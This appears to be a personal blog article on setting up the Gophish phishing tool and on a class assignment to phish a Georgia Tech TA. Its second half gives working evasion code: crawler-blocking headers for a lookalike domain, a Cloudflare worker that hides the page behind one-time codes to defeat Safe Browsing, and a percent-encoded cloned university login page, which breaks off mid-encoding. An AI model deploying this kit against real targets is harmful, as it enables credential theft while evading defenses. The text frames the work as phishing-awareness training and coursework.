This is a follow-up article on the implementation of Gophish software and its alternative set-up.
Hence, an introduction about how Gophish works. Then, how I managed to launch a campaign to phish my teammates(!) as a friendly joke. In the end, we, the teammates from Georgia Tech Institute, conducting the campaign to finish our assignments.
1. What is Gophish?
Gophish is an Open Source Software(source code here). And its user guide is comprehensive.
Q: First of all, what was the motivation of Gophish?
A: To make industry-grade phishing training available to everyone. For example, I myself have received phishing emails from my own institute, and the reason behind, a rehearsal of malicious phishing let’s say, is because my institute wants everyone to have a clear idea about not to click suspicious emails in order not to expose the institute’s data. Think about if you click on the click, not even typing login credentials— — — what might the real malicious person get? Your IP address, your name, the fact that this email exists, and a certain pattern of how this intitute’s allocate email address to an employee’s name matching their email address…etc. Devil lies in the details.
Q: How does it work?

A: In a nutshell, we download the gophish from their github releases and unzip the folder. In my case, I had to type extra code : sudo chmox + x gophish, then run with sudo ./gophish at the folder where the unzipped gophish file locates.
Afterwards, go to the terminal messages and find the login information. There is your first-time login username and password(which you’ll need to change later) : “Please login with the username admin and the password 1178f855283d03d3″
And go to https://127.0.0.1:3333, type in the username and password given, indicated also by the message on terminal. There you’ll see the Gophish page all set-up for you :
At this point, we can start to configure our gophish project!
So, in order to organize a simple project(a “campaign”, so they called), we need to add “Users & Groups”, “Email Templates”, “Landing Pages” in HTML format, “Sending Profiles” — — — this is where SMTP service has to be configured elsewhere by ourselves. gophish doens’t provide SMTP service.



So I used Gmail’s SMTP service, configured as follows:
- First, go to “manage your Google Account,”
2. Click on “Security”

3. Click on “2-Step-Verification”

4. Scroll down to the bottom, and click on the bottom right corner’s arrow:


5. Create a new app name, press “Create”, and Google will give you a 16-alphabet password in a format like so: “abcd efgh wzyx”. (So remember to remove the space in between when you copy this password!)
At “Sending Profile”, this is where you will need to paste your password Google just gave you(Again, remember to remove the 3 blank space in between alphabets):
ps. Unfortunately, Gophish doesn’t provide the obfuscated functionality for landing pages in Javascript. It only has HTML format.

With this, I sent out y capricious phishing compaign to my teammates! 🙂
3. Our phishing compaign for the Assignment to phish the TA is way more advanced — — — A mate asks his colleague in Cisco US department if Georgia Tech happens to use Cisco’s technology. And yes, they do. Georgia Institute of Technology’s login portals, and their duo 2FA verification app, are all from Cisco’s ironport, which has the ingreadients of SFP, DKIM and DMARC. Plus, some keywords that should never appear in a phishing email if you don’t want to fail — — — like “click”.
Then we found an annual IT academic event from GaTech, CDAIT, and clone the webpage by using “Ctrl+S”, and added two elements: “_headers” and “_workers.js” plus the ofbuscated Javascript code.
Reason behind is,
“_header” is not completely for safe-browsing evasion.
_worker.js, _header, and your encrypted HTML are all techniques for safe-browsing evasion.
_header prevents crawlers from browsing our webpage, reducing the chance of being discovered by crawlers. Once a crawler finds the page, Google’s mechanism can take action.
_worker.js also reduces the chance of being discovered. Crawlers generally only browse the main page, so if it encounters a 404 error, they usually give up.
When we browse a webpage, sometimes Google sends a second request. The v={code} should have originally been a “one-time code,” so when Google sends the second request, it will also encounter a 404 error.
Therefore, the key is _worker.js. The index.js has been replaced by _worker.js.
Finally, your encrypted HTML is enough to prevent the client-side safe browsing mechanism.
For clarity, here are the codes:
- _headers
https://ga.tech-cdait.uk/*
X-Robots-Tag: noindex, nofollow
Cache-Control: no-cache, no-store, must-revalidate
Pragma: no-cache
Expires: 0
https://fish-testing.pages.dev/*
X-Robots-Tag: noindex, nofollow
Cache-Control: no-cache, no-store, must-revalidate
Pragma: no-cache
Expires: 0
2. _worker.js
export default {
async fetch(request, env) {
const url = new URL(request.url);
const pathname = url.pathname;
// Allow access to the /cdait directory
if (pathname.startsWith('/cdait')) {
return env.ASSETS.fetch(request);
}
// Check if the pathname starts with '/login'
if (url.pathname.startsWith('/login')) {
// Check if the query parameter 'v' exists and has exactly 8 alphanumeric characters
const vParam = url.searchParams.get('v');
const isValid = /^[a-zA-Z0-9]{8}$/.test(vParam);
if (isValid) {
// If valid, serve the static page
return env.ASSETS.fetch(request);
} else {
// If the 'v' parameter is invalid, return 400 Bad Request
return new Response('Bad Request', {
headers: { 'content-type': 'text/html' },
status: 400
});
}
}
// Otherwise, return 404 for all other paths
return new Response('Page not found', {
headers: { 'content-type': 'text/html' },
status: 404
});
}
}
3. index.html
<script>
document.write(unescape('%3C%68%74%6D%6C%3E%0A%20%20%20%20%3C%21%44%4F%43%54%59%50%45%20%68%74%6D%6C%3E%0A%0A%20%20%20%20%3C%68%74%6D%6C%20%6C%61%6E%67%3D%22%65%6E%22%3E%0A%20%20%20%20%20%20%3C%68%65%61%64%3E%0A%20%20%20%20%20%20%20%20%3C%6D%65%74%61%20%63%68%61%72%73%65%74%3D%22%75%74%66%2D%38%22%3E%0A%20%20%20%20%20%20%20%20%3C%6D%65%74%61%20%6E%61%6D%65%3D%22%72%6F%62%6F%74%73%22%20%63%6F%6E%74%65%6E%74%3D%22%6E%6F%69%6E%64%65%78%2C%20%6E%6F%66%6F%6C%6C%6F%77%22%3E%0A%20%20%20%20%20%20%20%20%3C%6D%65%74%61%20%68%74%74%70%2D%65%71%75%69%76%3D%22%58%2D%55%41%2D%43%6F%6D%70%61%74%69%62%6C%65%22%20%63%6F%6E%74%65%6E%74%3D%22%49%45%3D%65%64%67%65%22%3E%0A%20%20%20%20%20%20%20%20%3C%6D%65%74%61%20%6E%61%6D%65%3D%22%76%69%65%77%70%6F%72%74%22%20%63%6F%6E%74%65%6E%74%3D%22%77%69%64%74%68%3D%64%65%76%69%63%65%2D%77%69%64%74%68%2C%20%69%6E%69%74%69%61%6C%2D%73%63%61%6C%65%3D%2E%38%35%22%3E%0A%20%20%20%20%20%20%20%20%3C%6D%65%74%61%20%68%74%74%70%2D%65%71%75%69%76%3D%22%70%72%61%67%6D%61%22%20%63%6F%6E%74%65%6E%74%3D%22%6E%6F%2D%63%61%63%68%65%22%3E%0A%20%20%20%20%20%20%20%20%3C%74%69%74%6C%65%3E%43%44%41%49%54%20%4A%75%64%67%65%73%20%50%6F%72%74%61%6C%3C%2F%54%49%54%4C%45%3E%0A%20%20%20%20%20%20%20%20%3C%6C%69%6E%6B%20%72%65%6C%3D%22%73%68%6F%72%74%63%75%74%20%69%63%6F%6E%22%20%74%79%70%65%3D%22%69%6D%61%67%65%2F%78%2D%69%63%6F%6E%22%20%68%72%65%66%3D%22%70%6F%72%74%61%6C%2F%69%6D%61%67%65%73%2F%66%61%76%69%63%6F%6E%2E%69%63%6F%22%3E%0A%20%20%20%20%20%20%20%20%3C%6C%69%6E%6B%20%72%65%6C%3D%22%73%74%79%6C%65%73%68%65%65%74%22%20%68%72%65%66%3D%22%2F%63%64%61%69%74%2F%70%6F%72%74%61%6C%2F%63%73%73%2F%62%6F%6F%74%73%74%72%61%70%2E%6D%69%6E%2E%63%73%73%22%3E%0A%20%20%20%20%20%20%20%20%3C%6C%69%6E%6B%20%72%65%6C%3D%22%73%74%79%6C%65%73%68%65%65%74%22%20%68%72%65%66%3D%22%2F%63%64%61%69%74%2F%70%6F%72%74%61%6C%2F%63%73%73%2F%6C%61%74%6F%66%6F%6E%74%73%2E%63%73%73%22%3E%0A%20%20%20%20%20%20%20%20%3C%73%63%72%69%70%74%20%73%72%63%3D%22%2F%63%64%61%69%74%2F%70%6F%72%74%61%6C%2F%6A%73%2F%6A%71%75%65%72%79%2E%6D%69%6E%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%3C%73%63%72%69%70%74%20%73%72%63%3D%22%2F%63%64%61%69%74%2F%70%6F%72%74%61%6C%2F%6A%73%2F%69%65%31%30%2D%76%69%65%77%70%6F%72%74%2D%62%75%67%2D%77%6F%72%6B%61%72%6F%75%6E%64%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E%0A%20%20%20%20%20%20%20%20%3C%6C%69%6E%6B%20%72%65%6C%3D%22%73%74%79%6C%65%73%68%65%65%74%22%20%68%72%65%66%3D%22%2F%63%64%61%69%74%2F%70%6F%72%74%61%6C%2F%63%73%73%2F%69%65%31%30%2D%76%69%65%77%70%6F%72%74%2D%62%75%67%2D%77%6F%72%6B%61%72%6F%75%6E%64%2E%63%73%73%22%3E%0A%20%20%20%20%20%20%20%20%3C%6C%69%6E%6B%20%72%65%6C%3D%22%73%74%79%6C%65%73%68%65%65%74%22%20%68%72%65%66%3D%22%2F%63%64%61%69%74%2F%70%6F%72%74%61%6C%2F%63%73%73%2F%6C%6F%67%69%6E%2E%63%73%73%22%3E%0A%20%20%20%20%20%20%20%20%0A%0A%20%20%20%20%20%20%20%20%3C%73%74%79%6C%65%20%74%79%70%65%3D%22%74%65%78%74%2F%63%73%73%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%68%74%6D%6C%2C%20%62%6F%64%79%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%6F%76%65%72%66%6C%6F%77%3A%20%61%75%74%6F%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3C%2F%73%74%79%6C%65%3E%0A%0A%0A%20%20%20%20%20%20%20%20%3C%73%63%72%69%70%74%20%74%79%70%65%3D%22%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%22%3E%0A%0A%20%20%20%20%20%20%20%20%66%75%6E%63%74%69%6F%6E%20%6C%6F%61%64%50%61%67%65%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%74%79%70%65%6F%66%20%77%69%6E%64%6F%77%2E%53%74%6F%72%61%67%65%20%21%3D%3D%20%27%75%6E%64%65%66%69%6E%65%64%27%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%64%6F%63%75%6D%65%6E%74%2E%6C%6F%67%69%6E%2E%75%73%65%72%2E%76%61%6C%75%65%20%3D%3D%20%27%27%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%6C%6F%67%69%6E%2E%75%73%65%72%2E%76%61%6C%75%65%20%3D%20%22%22%3B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%64%6F%63%75%6D%65%6E%74%2E%6C%6F%67%69%6E%2E%75%73%65%72%2E%76%61%6C%75%65%20%3D%3D%20%27%27%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%6C%6F%67%69%6E%2E%75%73%65%72%2E%66%6F%63%75%73%28%29%3B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%65%72%72%4D%73%67%20%3D%20%22%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%72%65%73%70%53%74%61%74%75%73%20%3D%20%22%53%75%63%63%65%73%73%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%72%65%73%70%4D%73%67%20%3D%20%22%41%75%74%68%65%6E%74%69%63%61%74%69%6F%6E%20%66%61%69%6